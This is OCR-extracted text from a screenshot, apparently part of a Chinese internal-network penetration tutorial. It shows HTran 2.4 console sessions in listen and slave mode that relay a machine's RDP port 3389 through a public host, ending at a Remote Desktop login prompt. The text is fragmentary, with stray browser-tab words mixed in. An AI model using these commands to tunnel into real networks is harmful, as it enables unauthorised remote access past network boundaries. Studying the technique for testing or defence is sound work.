 refox
管理员: C:\Windows\system32\cmd.exe - HTran2.4.exe -p -listen 8888 9999
-p -tran ConnectPort TransmitHost TransmitPort
-p -slave ConnectHost ConnectPort TransmitHost TransmitPort
[Option:]
-log logfile
D:\工具包\Htran V2.40>HTran2.4.exe -p -listen 8888 9999
[+] Listening port 8888 ......
[+] Listen OK!
[+] Listening port 9999 ......
[+] Listen OK!
[+] Waiting for Client on port:8888 ......
[+] Accept a Client on port 8888 from 192.168.69.43 ......
[+] Waiting another Client on port:9999....
[+] Accept a Client on port 9999 from 127.0.0.1
[+] Accept Connect OK!
[+] Start Transmit (192.168.69.43:55867 <-> 127.0.0.1:55885) ......
[+] CreateThread OK!
[+] Waiting for Client on port:8888 ......
[+] Accept a Client on port 8888 from 192.168.69.43 ......
[+] Waiting another Client on port:9999....
oogle
hrome
爱人
重装
Carbo
九世五
APT08
呀呼~g
即刻安
即刻安全
T 内网渗透之端
文件(F) 编辑(E)
远程桌面连接
远程桌面
连接
计算机(C): 127.0.0.1:9999
用户名: 未指定
当你连接时将向你询问凭据。
显示选项(O) 连接(N) 帮助(H)
Windows 安全
输入你的凭据
这些凭据将用于连接 127.0.0.1。
用户名
密码
域:
记住我的凭据
确定 取消
管理员: C:\Windows\system32\cmd.exe - HTran2.4.exe -p -slave 192.168.69.43 8888 127.0....
D:\工具包\Htran V2.40>HTran2.4.exe -p -slave 192.168.69.43 8888 127.0.0.1 3389
[+] Make a Connection to 192.168.69.43:8888....
[+] Connect OK!
[+] Make a Connection to 127.0.0.1:3389....
[+] All Connect OK!
[+] Start Transmit (192.168.69.43:8888 <-> 127.0.0.1:3389) ......
[+] CreateThread OK!
[+] Make a Connection to 192.168.69.43:8888....
</>
HTRAN使用方法-环境设
B主机在公网
C在B的内网
乌云安全